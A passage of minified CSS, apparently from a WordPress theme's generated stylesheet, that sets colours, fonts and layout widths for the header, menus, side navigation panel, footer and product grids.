!important}.alert.alert-dark{background-color:#3a3f45;border-color:#0b0c0e;color:#d5d8dc}.alert.alert-dark .alert-link{color:#ffffff}html.dark .text-muted{color:#505562 !important}body{background-color:#f6f7f9}.header-wrapper{background-color:transparent}header .header-main{background-color:transparent}#main{background-color:#ffffff}#main .content-bottom-wrapper{background-color:#ffffff}.page-top{background-color:transparent}#footer .footer-main{background-color:transparent}.footer-top{background-color:#ffffff}@media (min-width:992px){.header-wrapper.header-side-nav:not(.fixed-header) #header{background-color:transparent;background-repeat:repeat;background-attachment:scroll}}#main .content-bottom-wrapper{padding-bottom:20px}@media (min-width:768px){#banner-wrapper.banner-wrapper-boxed{max-width:700px}}@media (min-width:992px){#banner-wrapper.banner-wrapper-boxed{max-width:940px}#banner-wrapper.banner-wrapper-boxed .container{max-width:920px}}@media (min-width:1220px){#banner-wrapper.banner-wrapper-boxed{max-width:1180px}#banner-wrapper.banner-wrapper-boxed .container{max-width:1160px}}@media (min-width:768px){#main.main-boxed{max-width:700px}}@media (min-width:992px){#main.main-boxed{max-width:940px}#main.main-boxed .container{max-width:920px}}@media (min-width:1220px){#main.main-boxed{max-width:1180px}#main.main-boxed .container{max-width:1160px}}@media (min-width:768px){body.boxed .page-wrapper{max-width:740px}}@media (min-width:992px){body.boxed .page-wrapper{max-width:980px}}@media (min-width:1220px){body.boxed .page-wrapper{max-width:1220px}}@media (min-width:768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:700px}}@media (min-width:992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:940px}#main.main-boxed .vc_row[data-vc-stretch-content] .container{max-width:920px}}@media (min-width:1220px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:1180px}#main.main-boxed .vc_row[data-vc-stretch-content] .container{max-width:1160px}}@media (min-width:1220px){body.boxed .vc_row[data-vc-stretch-content],body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width:1220px}.col-xl-1-5{width:20%}.col-xl-2-5{width:40%}.col-xl-3-5{width:60%}.col-xl-4-5{width:80%}.offset-xl-1\/5{margin-left:20%}.offset-xl-2\/5{margin-left:40%}.offset-xl-3\/5{margin-left:60%}.offset-xl-4\/5{margin-left:80%}}@media (min-width:1400px){.col-xxl-1-5{width:20%}.col-xxl-2-5{width:40%}.col-xxl-3-5{width:60%}.col-xxl-4-5{width:80%}.offset-xxl-1\/5{margin-left:20%}.offset-xxl-2\/5{margin-left:40%}.offset-xxl-3\/5{margin-left:60%}.offset-xxl-4\/5{margin-left:80%}}.header-wrapper .separator{border-left-color:rgba(0,0,0,.04)}.header-top .separator{border-left-color:rgba(0,0,0,.04)}#header .header-top .share-links > a:not(:hover){background:none}.fixed-header header .header-main{box-shadow:none}@media (min-width:992px){.header-wrapper.header-side-nav.fixed-header #header{box-shadow:none}}#header.sticky-header .header-main,.fixed-header #header.sticky-header .header-main{background-color:rgba(29,112,186,1)}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-color:rgba(29,112,186,1)}.fixed-header #header .searchform{background-color:rgba(255,255,255,0.5);border-color:rgba(246,247,249,0.5)}@media (max-width:991px){.fixed-header #header .searchform{background-color:rgba(255,255,255,1)}}.fixed-header #header .searchform-popup .searchform{background-color:rgba(255,255,255,1)}.fixed-header #header .main-menu-wrap{box-shadow:none}.fixed-header #header .main-menu{}#header .searchform,.fixed-header #header.sticky-header .searchform{border-color:#f6f7f9}#header .searchform,.fixed-header #header.sticky-header .searchform{background:#ffffff}#header .overlay-search-layout .searchform,.fixed-header #header.sticky-header .overlay-search-layout .searchform{background:rgba(255,255,255,.95)}#header,#header .header-main .header-contact .nav-top > li > a,#header .top-links > li.menu-item:before{color:#777777}#header .tooltip-icon{border-color:#222529}#header .header-top,.header-top .top-links > li.menu-item:after{color:#353535}.header-top .header-contact a,.header-top .custom-html a:not(.btn),#header .header-top .top-links > li.menu-item > a,.header-top .welcome-msg a{color:#2d2d2d}.header-top .header-contact a:hover,.header-top .custom-html a:not(.btn):hover,#header .header-top .top-links > li.menu-item.active > a,#header .header-top .top-links > li.menu-item:hover > a,#header .header-top .top-links > li.menu-item > a.active,#header .header-top .top-links > li.menu-item.has-sub:hover > a,.header-top .welcome-msg a:hover{color:#777777}#header .header-main .top-links > li.menu-item.has-sub:hover > a,#header .header-bottom .top-links > li.menu-item.has-sub:hover > a{background-color:#1b65a9}#header .top-links .narrow ul.sub-menu,#header .main-menu .wide .popup > .inner,.sidebar-menu .wide .popup > .inner,.side-menu-slide .wide ul.sub-menu,.sidebar-menu .narrow ul.sub-menu{background-color:#ffffff}.top-links > li.has-sub:before,.top-links > li.has-sub:after{border-bottom-color:#ffffff}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color:#ffffff}#header .top-links .narrow li.menu-item > a,#header .porto-wide-sub-menu li.sub li.menu-item > a,.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a,.sidebar-menu .wide li.sub li.menu-item > a,.sidebar-menu .narrow li.menu-item > a,.porto-popup-menu .sub-menu a{color:#777777}#header .top-links .narrow li.menu-item:hover > a,#header .porto-wide-sub-menu li.sub li.menu-item:hover > a,.porto-popup-menu .sub-menu a:hover{color:#777777}#header .top-links .narrow li.menu-item:hover > a,#header .sidebar-menu .narrow .menu-item:hover > a,.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover > a{background-color:#f4f4f4}.sidebar-menu .wide li.menu-item li.menu-item > a:hover,#header .sidebar-menu .wide li.menu-item li.menu-item > a:hover,.sidebar-menu .narrow li.menu-item > a:hover{background-color:#f4f4f4;color:#777777}@media (min-width:768px){#header-boxed{max-width:740px}}@media (min-width:992px){#header-boxed{max-width:980px}}@media (min-width:1220px){#header-boxed{max-width:1220px}}#header .header-top .top-links .narrow li.menu-item:hover > a{text-decoration:none}#header .top-links > li.menu-item:after{content:none}#header .header-top .gap{visibility:hidden}.header-top{border-bottom:1px solid #e7e7e7;background-color:transparent}.main-menu-wrap{background-color:transparent;padding:0 0 0 0}#header.sticky-header .main-menu-wrap,#header.sticky-header .header-main.sticky .header-left,#header.sticky-header .header-main.sticky .header-right{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}.header-builder-p.sticky-header .header-main.sticky{padding-top:0 !important;padding-bottom:0 !important;padding-left:0 !important;padding-right:0 !important}#header.sticky-header .header-main.sticky .header-center{padding-top:0;padding-bottom:0}.main-menu-wrap .main-menu > li.menu-item > a .tip{right:20px;top:0}#header .main-menu-wrap .menu-custom-block a,#header .main-menu-wrap .menu-custom-block span{padding:15px 20px 15px 20px}#header .main-menu-wrap .menu-custom-block{padding-top:0;padding-bottom:0}@media (max-width:1219px){.main-menu-wrap .main-menu > li.menu-item > a .tip{right:15px;top:-3px}#header .main-menu-wrap .menu-custom-block a,#header .main-menu-wrap .menu-custom-block span{padding:12px 15px 12px 15px}}#header .main-menu-wrap .menu-custom-block .tip{right:15px;top:0}#header .main-menu > li.menu-item > a{font-family:Poppins,sans-serif;font-size:12px;font-weight:700;line-height:20px;letter-spacing:-0.12px;color:#ffffff;padding:15px 20px 15px 20px}#header .main-menu > li.menu-item.active > a{background-color:#1b65a9;color:#ffffff}#header .main-menu > li.menu-item.active:hover > a,#header .main-menu > li.menu-item:hover > a{background-color:#1b65a9;color:#ffffff}#header .porto-wide-sub-menu a,#header .porto-narrow-sub-menu a,.side-nav-wrap .sidebar-menu .popup,.main-sidebar-menu .sidebar-menu .popup,.porto-popup-menu .sub-menu{font-family:Open Sans,sans-serif;font-size:12px;font-weight:600;line-height:18px}.sidebar-menu .porto-wide-sub-menu > li > a,#header .porto-wide-sub-menu > li > a{font-weight:700;--porto-heading-color:#333333}#header .main-menu .wide .popup,#header .sidebar-menu .wide .popup{border-width:0}#header .main-menu .narrow ul.sub-menu{background-color:#ffffff}#header .main-menu .narrow li.menu-item > a{color:#777777;border-bottom-color:#f3f3f3}#header .main-menu .narrow li.menu-item:hover > a,#header .main-menu .wide li.menu-item li.menu-item:hover > a{color:#777777;background-color:#f4f4f4}#header .menu-custom-block,#header .menu-custom-block span{color:#ffffff}#header .menu-custom-block span,#header .menu-custom-block a{font-family:Poppins,sans-serif;font-size:12px;font-weight:700;line-height:20px;letter-spacing:-0.12px}#header .menu-custom-block a{color:#ffffff}#header .menu-custom-block a:hover{color:#f0f0f0}#header .porto-view-switcher > li.menu-item:before,#header .porto-view-switcher > li.menu-item > a{color:#777777}#header .porto-view-switcher > li.menu-item > a{background-color:transparent}#header .porto-view-switcher .narrow ul.sub-menu{background:#ffffff}#header .porto-view-switcher .narrow li.menu-item > a{color:#777777}#header .porto-view-switcher .narrow li.menu-item > a.active,#header .porto-view-switcher .narrow li.menu-item:hover > a{color:#777777;background:#f3f3f3}#header .porto-view-switcher > li.has-sub:before,#header .porto-view-switcher > li.has-sub:after{border-bottom-color:#ffffff}#header .searchform .selectric .label,#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected,#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color:#777777}#header .searchform input:-ms-input-placeholder{color:#777777}#header .searchform input::-ms-input-placeholder{color:#777777}#header .searchform input::placeholder{color:#777777}#header .simple-search-layout .searchform-fields,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color:#f6f7f9}#header .searchform button{color:#606669}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{color:#777777;background-color:#ffffff}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color:#e6e6e6}#header .searchform .autocomplete-selected,#header .searchform .autocomplete-suggestion:hover{background-color:#f8f8f8}#header .large-search-layout .search-toggle:after,#header .advanced-search-layout .search-toggle:after{border-bottom-color:#006fa6}#header .large-search-layout .searchform{border-color:#006fa6}@media (max-width:991px){#header .large-search-layout .searchform,#header .advanced-search-layout .searchform{border-color:#006fa6}}#header .simple-search-layout .search-toggle:after{border-bottom-color:#ffffff}#header.sticky-header .searchform-popup .search-toggle{color:#ffffff}#header.sticky-header .searchform-popup .search-toggle:hover{color:#ffffff}#header .mobile-toggle{color:#3d7cb5;background-color:transparent;font-size:20px}#header .mobile-toggle:first-child{padding-left:1px}@media (max-width:1219px){#header .main-menu-wrap .menu-custom-block .tip{right:10px;top:-3px}#header .main-menu > li.menu-item > a{padding:12px 15px 12px 15px}}.cart-popup .quantity,.cart-popup .quantity .amount,.wishlist-popup .quantity,.wishlist-popup .amount{color:#696969 !important}#mini-cart .cart-popup{border:1px solid #ffffff}#mini-cart .cart-icon:after,#mini-cart.minicart-text .cart-head:after{border-color:#ffffff}.sticky-header #mini-cart .cart-subtotal,.sticky-header #mini-cart .minicart-icon,.sticky-header #mini-cart.minicart-arrow-alt .cart-head:after{color:#ffffff}#side-nav-panel{background-color:#1d2127}#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .menu-custom-block a:hover{background-color:#282e36}#side-nav-panel,#side-nav-panel .welcome-msg,#side-nav-panel .accordion-menu,#side-nav-panel .menu-custom-block,#side-nav-panel .menu-custom-block span{color:#ffffff}#side-nav-panel .accordion-menu li.menu-item > a,#side-nav-panel .menu-custom-block a,#side-nav-panel .accordion-menu li.menu-item > .arrow{color:#ffffff}#side-nav-panel::-webkit-scrollbar{width:5px}#side-nav-panel::-webkit-scrollbar-thumb{border-radius:0;background:rgba(204,204,204,0.5)}.page-wrapper,#header.sticky-header .header-main.sticky{transition:left .3s}html.panel-opened .page-wrapper,html.panel-opened #header.sticky-header .header-main.sticky{left:260px}@media (max-width:991px){#side-nav-panel .searchform select{display:none}#side-nav-panel .searchform{padding:0 10px}#side-nav-panel .searchform-fields{border-radius:25px;display:flex;align-items:center;background:#282e36}#side-nav-panel .searchform .text{flex:1}#side-nav-panel .searchform input[type="text"]{width:100%;height:38px;background:none;border:none;font-size:inherit;padding-left:25px}#side-nav-panel .searchform .btn{background:none;border:none;box-shadow:none;padding:.625rem .875rem;color:#ffffff}}@media (max-width:575px){#header .searchform-popup{display:none}}#side-nav-panel .accordion-menu li.menu-item.current-menu-item > a,#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .accordion-menu li.menu-item:hover > a,#side-nav-panel .menu-custom-block a:hover,#side-nav-panel .accordion-menu li.menu-item.current-menu-item > .arrow,#side-nav-panel .accordion-menu li.menu-item.active > .arrow,#side-nav-panel .accordion-menu li.menu-item:hover > .arrow{color:#ffffff}#side-nav-panel .accordion-menu li.menu-item.current-menu-item > a,#side-nav-panel .accordion-menu li.menu-item.active > a,#side-nav-panel .accordion-menu li.menu-item:hover > a,#side-nav-panel .menu-custom-block a:hover{background-color:#f5f5f5}.fixed-header #nav-panel .mobile-nav-wrap{padding:15px !important}.footer-wrapper.fixed #footer .footer-bottom{background-color:rgba(28,32,35,0.8)}#footer .footer-main > .container{padding-top:4rem;padding-bottom:1.5rem}.footer .contact-details strong{color:#222529}.footer .footer-bottom,.footer .footer-bottom p,.footer .footer-bottom .widget > div > ul li,.footer .footer-bottom .widget > ul li{color:#444444}.widget_recent_entries li,.widget_recent_comments li,.widget_pages li,.widget_meta li,.widget_nav_menu li,.widget_archive li,.widget_categories li,.widget_rss li,.wp-block-latest-posts__list.wp-block-latest-posts li,.wp-block-latest-posts__list.wp-block-latest-posts li a{color:#666666}.widget .rss-date,.widget .post-date,.widget .comment-author-link,.wp-block-latest-posts__list time,.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt{color:#898989}.color-primary,article.post .post-title,ul.list.icons li i,ul.list.icons li a:hover,ul[class^="wsp-"] li:before,.featured-box .wpb_heading,h2.resp-accordion,.widget .widget-title a:hover,.widget .widgettitle a:hover,.widget li.active > a,.widget_wysija_cont .showerrors,.portfolio-info ul li a:hover,article.member .member-role,html #topcontrol:hover,ul.portfolio-details h5,.page-not-found h4,article.post .sticky-post{color:#1d70ba}.highlight{background-image:linear-gradient( 90deg,rgba(255,255,255,0) 50%,rgba(29,112,186,0.2) 0 )}.thumb-info .link,.icon-featured,.featured-box .icon-featured,.inverted,.share-links a,.mega-menu:not(:hover) > li.menu-item.active > a,.mega-menu:not(:hover) > li.menu-item:hover > a,.swiper-pagination-bullet-active{background-color:#1d70ba}html .divider.divider-primary i,.featured-box-primary h4,.featured-box-effect-7.featured-box-primary .icon-featured:before,.has-primary-color{color:#1d70ba}html .heading-primary,html .lnk-primary,.text-color-primary{color:#1d70ba !important}html .label-primary,html .alert-primary,html .divider.divider-primary.divider-small hr,html .divider.divider-style-2.divider-primary i,.featured-box-primary .icon-featured,html .inverted-primary,.has-primary-background-color{background-color:#1d70ba}html .background-color-primary,.featured-box-effect-3.featured-box-primary:hover .icon-featured{background-color:#1d70ba !important}html .alert-primary,html .alert-primary .alert-link,html .divider.divider-style-2.divider-primary i{color:#ffffff}html .label-primary,html .divider.divider-style-3.divider-primary i,.featured-box-primary .icon-featured:after,html .heading.heading-primary .heading-tag{border-color:#1d70ba}.border-color-primary{border-color:#1d70ba !important}.featured-box-primary .box-content{border-top-color:#1d70ba}html .alert-primary{border-color:#1b69ad}.featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow:0 0 0 3px #1d70ba}.featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow:0 0 0 10px #1d70ba}.nav-pills-secondary a,html .divider.divider-secondary i,.featured-box-secondary h4,.featured-box-effect-7.featured-box-secondary .icon-featured:before,.has-secondary-color{color:#000000}html .heading-secondary,html .lnk-secondary,.text-color-secondary{color:#000000 !important}.nav-pills-secondary a:hover,.nav-pills-secondary a:focus{color:#0d0d0d}.nav-pills-secondary > li.active > a,html .label-secondary,html .alert-secondary,html .divider.divider-secondary.divider-small hr,html .divider.divider-style-2.divider-secondary i,.featured-box-secondary .icon-featured,html .inverted-secondary,.has-secondary-background-color{background-color:#000000}html .background-color-secondary,.featured-box-effect-3.featured-box-secondary:hover .icon-featured{background-color:#000000 !important}html .alert-secondary,html .alert-secondary .alert-link,html .divider.divider-style-2.divider-secondary i{color:#ffffff}html .label-secondary,html .divider.divider-style-3.divider-secondary i,.featured-box-secondary .icon-featured:after,html .heading.heading-secondary .heading-tag{border-color:#000000}.border-color-secondary{border-color:#000000 !important}.featured-box-secondary .box-content{border-top-color:#000000}html .alert-secondary{border-color:#000000}.featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 3px #000000}.featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 10px #000000}.nav-pills-tertiary a,html .divider.divider-tertiary i,.featured-box-tertiary h4,.featured-box-effect-7.featured-box-tertiary .icon-featured:before,.has-tertiary-color{color:#2baab1}html .heading-tertiary,html .lnk-tertiary,.text-color-tertiary{color:#2baab1 !important}.nav-pills-tertiary a:hover,.nav-pills-tertiary a:focus{color:#30bec6}.nav-pills-tertiary > li.active > a,html .label-tertiary,html .alert-tertiary,html .divider.divider-tertiary.divider-small hr,html .divider.divider-style-2.divider-tertiary i,.featured-box-tertiary .icon-featured,html .inverted-tertiary,.has-tertiary-background-color{background-color:#2baab1}html .background-color-tertiary,.featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background-color:#2baab1 !important}html .alert-tertiary,html .alert-tertiary .alert-link,html .divider.divider-style-2.divider-tertiary i{color:#ffffff}html .label-tertiary,html .divider.divider-style-3.divider-tertiary i,.featured-box-tertiary .icon-featured:after,html .heading.heading-tertiary .heading-tag{border-color:#2baab1}.border-color-tertiary{border-color:#2baab1 !important}.featured-box-tertiary .box-content{border-top-color:#2baab1}html .alert-tertiary{border-color:#299fa5}.featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 3px #2baab1}.featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 10px #2baab1}.nav-pills-quaternary a,html .divider.divider-quaternary i,.featured-box-quaternary h4,.featured-box-effect-7.featured-box-quaternary .icon-featured:before,.has-quaternary-color{color:#000000}html .heading-quaternary,html .lnk-quaternary,.text-color-quaternary{color:#000000 !important}.nav-pills-quaternary a:hover,.nav-pills-quaternary a:focus{color:#0d0d0d}.nav-pills-quaternary > li.active > a,html .label-quaternary,html .alert-quaternary,html .divider.divider-quaternary.divider-small hr,html .divider.divider-style-2.divider-quaternary i,.featured-box-quaternary .icon-featured,html .inverted-quaternary,.has-quaternary-background-color{background-color:#000000}html .background-color-quaternary,.featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background-color:#000000 !important}html .alert-quaternary,html .alert-quaternary .alert-link,html .divider.divider-style-2.divider-quaternary i{color:#ffffff}html .label-quaternary,html .divider.divider-style-3.divider-quaternary i,.featured-box-quaternary .icon-featured:after,html .heading.heading-quaternary .heading-tag{border-color:#000000}.border-color-quaternary{border-color:#000000 !important}.featured-box-quaternary .box-content{border-top-color:#000000}html .alert-quaternary{border-color:#000000}.featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 3px #000000}.featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 10px #000000}.nav-pills-dark a,html .divider.divider-dark i,.featured-box-dark h4,.featured-box-effect-7.featured-box-dark .icon-featured:before,.has-dark-color{color:#222529}html .heading-dark,html .lnk-dark,.text-color-dark{color:#222529 !important}.nav-pills-dark a:hover,.nav-pills-dark a:focus{color:#2e3237}.nav-pills-dark > li.active > a,html .label-dark,html .alert-dark,html .divider.divider-dark.divider-small hr,html .divider.divider-style-2.divider-dark i,.featured-box-dark .icon-featured,html .inverted-dark,.has-dark-background-color{background-color:#222529}html .background-color-dark,.featured-box-effect-3.featured-box-dark:hover .icon-featured{background-color:#222529 !important}html .alert-dark,html .alert-dark .alert-link,html .divider.divider-style-2.divider-dark i{color:#ffffff}html .label-dark,html .divider.divider-style-3.divider-dark i,.featured-box-dark .icon-featured:after,html .heading.heading-dark .heading-tag{border-color:#222529}.border-color-dark{border-color:#222529 !important}.featured-box-dark .box-content{border-top-color:#222529}html .alert-dark{border-color:#1c1e21}.featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow:0 0 0 3px #222529}.featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow:0 0 0 10px #222529}.nav-pills-light a,html .divider.divider-light i,.featured-box-light h4,.featured-box-effect-7.featured-box-light .icon-featured:before,.has-light-color{color:#ffffff}html .heading-light,html .lnk-light,.text-color-light{color:#ffffff !important}.nav-pills-light a:hover,.nav-pills-light a:focus{color:#ffffff}.nav-pills-light > li.active > a,html .label-light,html .alert-light,html .divider.divider-light.divider-small hr,html .divider.divider-style-2.divider-light i,.featured-box-light .icon-featured,html .inverted-light,.has-light-background-color{background-color:#ffffff}html .background-color-light,.featured-box-effect-3.featured-box-light:hover .icon-featured{background-color:#ffffff !important}html .alert-light,html .alert-light .alert-link,html .divider.divider-style-2.divider-light i{color:#222529}html .label-light,html .divider.divider-style-3.divider-light i,.featured-box-light .icon-featured:after,html .heading.heading-light .heading-tag{border-color:#ffffff}.border-color-light{border-color:#ffffff !important}.featured-box-light .box-content{border-top-color:#ffffff}html .alert-light{border-color:#f8f8f8}.featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow:0 0 0 3px #ffffff}.featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow:0 0 0 10px #ffffff}html .section.section-default-scale-1{background-color:#dbdbdb !important;border-top-color:#d4d4d4 !important}html .section.section-default-scale-2{background-color:#c1c1c1 !important;border-top-color:#bababa !important}html .section.section-default-scale-3{background-color:#a8a8a8 !important;border-top-color:#a1a1a1 !important}html .section.section-default-scale-4{background-color:#8e8e8e !important;border-top-color:#878787 !important}html .section.section-default-scale-5{background-color:#757575 !important;border-top-color:#6e6e6e !important}html .section.section-default-scale-6{background-color:#5b5b5b !important;border-top-color:#545454 !important}html .section.section-default-scale-7{background-color:#424242 !important;border-top-color:#3b3b3b !important}html .section.section-default-scale-8{background-color:#282828 !important;border-top-color:#212121 !important}html .section.section-default-scale-9{background-color:#0f0f0f !important;border-top-color:#080808 !important}.side-nav-wrap .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.side-nav-wrap .sidebar-menu .menu-custom-block span,.main-sidebar-menu .sidebar-menu .menu-custom-block span,.side-nav-wrap .sidebar-menu .menu-custom-block a,.main-sidebar-menu .sidebar-menu .menu-custom-block a{font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;line-height:18px}.side-nav-wrap .sidebar-menu .popup:before,.main-sidebar-menu .sidebar-menu .popup:before{top:calc( 11.5px + ( -1 * var(--porto-sd-menu-popup-top,0px) ) )}@media (max-width:1219px){.side-nav-wrap .sidebar-menu .popup:before,.main-sidebar-menu .sidebar-menu .popup:before{top:calc( 9px + ( -1 * var(--porto-sd-menu-popup-top,0px) ) )}}.side-nav-wrap .sidebar-menu > li.menu-item > a,.side-nav-wrap .sidebar-menu > li.menu-item > .arrow:before,.side-nav-wrap .sidebar-menu .menu-custom-block a{color:#ffffff}.side-nav-wrap .sidebar-menu > li.menu-item:hover,.side-nav-wrap .sidebar-menu > li.menu-item.active,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover{background-color:#1b65a9}.side-nav-wrap .sidebar-menu > li.menu-item > a,.side-nav-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a,.side-nav-wrap .sidebar-menu > li.menu-item.active + li.menu-item > a,.side-nav-wrap .sidebar-menu .menu-custom-block a,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color:#1f73bf}.side-nav-wrap .sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none}.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color:transparent}.side-nav-wrap .sidebar-menu > li.menu-item:hover > a,.side-nav-wrap .sidebar-menu > li.menu-item.active > a,.side-nav-wrap .sidebar-menu > li.menu-item.active > .arrow:before,.side-nav-wrap .sidebar-menu > li.menu-item:hover > .arrow:before,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover{color:#ffffff}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color:rgba(0,0,0,.125)}.page-top > .container{padding-top:0;padding-bottom:0}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color:#8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a,.page-top .product-nav .product-link{color:#8e8e8e}.page-top .page-title{color:#8e8e8e}.page-top .page-sub-title{color:#8e8e8e;margin:0 0 0 0}.page-top .breadcrumbs-wrap{margin-left:0}.page-top .breadcrumb{margin:0 0 0 0}.page-top .sort-source > li > a{color:#8e8e8e}@media (max-width:767px){.page-top .sort-source{background:transparent;margin-bottom:-0px;bottom:-1px}}@media (min-width:768px){#breadcrumbs-boxed{max-width:740px}}@media (min-width:992px){#breadcrumbs-boxed{max-width:980px}}@media (min-width:1220px){#breadcrumbs-boxed{max-width:1220px}}.popup .sub-menu,.header-side-nav .narrow .popup{text-transform:uppercase}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background:#0cc485;border-color:#0cc485}.porto-vc-testimonial blockquote,.testimonial blockquote,.testimonial blockquote p{font-family:Playfair Display,Georgia,serif}.footer,.footer p,.footer .widget > div > ul li,.footer .widget > ul li{color:#191919}.footer .widget > div > ul,.footer .widget > ul,.footer .widget > div > ul li,.footer .widget > ul li,.footer .post-item-small{border-color:rgba(25,25,25,0.3)}.footer a:not(.btn),.footer .tooltip-icon{color:#000000}.footer .tooltip-icon{border-color:#000000}.footer a:hover{color:#777777}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer .widget-title,.footer .widgettitle,.footer h1 a,.footer h2 a,.footer h3 a,.footer h4 a,.footer h5 a,.footer h6 a,.footer .widget-title a,.footer .widgettitle a{color:#222529}#footer .footer-ribbon{background-color:#0088cc}#footer .footer-ribbon:before{border-right-color:#005580}#footer .footer-ribbon,#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color:#ffffff}.footer .footer-bottom a,.footer .footer-bottom .widget_nav_menu ul li:before{color:#000000}.footer .footer-bottom a:hover{color:#ffffff}.footer .share-links a:not(:hover),.footer-top .share-links a:not(:hover){color:#333333}@media (min-width:768px){#footer-boxed{max-width:740px}}@media (min-width:992px){#footer-boxed{max-width:980px}}@media (min-width:1220px){#footer-boxed{max-width:1220px}}.alternative-font,#footer .footer-ribbon{font-weight:400}@media (max-width:1219px){.shop_table.wishlist_table .yith-compare,table.wishlist_table .yith-compare{margin-left:0 !important;margin-right:0 !important}}@media (min-width:1220px){.divider-line.pcols-lg-6 > .product-col:nth-child(6n),.divider-line.pcols-lg-5 > .product-col:nth-child(5n),.divider-line.pcols-lg-4 > .product-col:nth-child(4n),.divider-line.pcols-lg-3 > .product-col:nth-child(3n),.divider-line.pcols-lg-2 > .product-col:nth-child(2n){border-right-width:0}}@media (min-width:768px) and (max-width:1219px){.divider-line.pcols-md-5 > .product-col:nth-child(5n),.divider-line.pcols-md-4 > .product-col:nth-child(4n),.divider-line.pcols-md-3 > .product-col:nth-child(3n),.divider-line.pcols-md-2 > .product-col:nth-child(2n){border-right-width:0}}.stock,ul.cart_list .product-details a:hover,.product_list_widget .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.shipping_calculator h2,.shipping_calculator h2 a,.product-subtotal .woocommerce-Price-amount{color:#1d70ba}.single-product .variations .label label{line-height:32px}@media (min-width:992px) and (max-width:1219px){.elementor-section{--porto-flick-carousel-width:960px}.e-con{--container-max-width:960px}.elementor-section.elementor-section-boxed > .elementor-container{max-width:960px;--porto-flick-carousel-width:960px}.elementor-section.elementor-section-boxed > .elementor-column-gap-no{max-width:940px;--porto-flick-carousel-width:940px}.elementor-section.elementor-section-boxed > .elementor-column-gap-narrow{max-width:950px;--porto-flick-carousel-width:950px}.elementor-section.elementor-section-boxed > .elementor-column-gap-extended{max-width:970px;--porto-flick-carousel-width:970px}.elementor-section.elementor-section-boxed > .elementor-column-gap-wide{max-width:980px;--porto-flick-carousel-width:980px}.elementor-section.elementor-section-boxed > .elementor-column-gap-wider{max-width:1000px;--porto-flick-carousel-width:1000px}}.wp-block-columns,.page-content > .wp-block-columns.alignwide{margin-left:calc( -1 * var(--porto-column-spacing) );margin-right:calc( -1 * var(--porto-column-spacing) );flex-wrap:wrap}@media (min-width:768px){.wp-block-columns.alignwide{max-width:none;width:auto}}.wp-block-column{padding-left:var(--porto-column-spacing);padding-right:var(--porto-column-spacing)}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-columns .wp-block-column{margin-left:0;margin-right:0}@media (max-width:781px) and (min-width:600px){.wp-block-column:not(:only-child),.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:50%!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:0;margin-right:0}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0;margin-right:0}}.btn.btn-block{display:block;padding-left:0;padding-right:0}.gutenberg-hb > .porto-block,.gutenberg-hb .porto-section,.gutenberg-hb .porto-section > .container{display:flex;align-items:center;flex-wrap:wrap}.gutenberg-hb .porto-section{flex:0 0 auto;width:100%}.gutenberg-hb > .porto-block > *:not(.porto-section),.gutenberg-hb .porto-section > 